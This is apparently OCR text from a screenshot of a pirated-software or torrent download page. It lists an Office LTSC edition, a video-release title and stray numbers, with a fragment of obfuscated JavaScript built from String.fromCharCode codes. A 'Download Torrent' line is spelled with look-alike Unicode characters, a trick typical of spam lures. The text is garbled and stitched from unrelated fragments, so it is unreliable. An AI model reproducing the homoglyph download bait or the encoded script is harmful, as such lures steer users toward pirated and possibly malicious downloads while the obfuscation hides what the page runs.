
 Office LTSC Professional Plus x86
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,9
026 Updated Dоw𝚗l𝚘ad T𝚘r𝚛ent
26
y
 Mind of EDP445 2026 HEVC Eng Subs
nk
26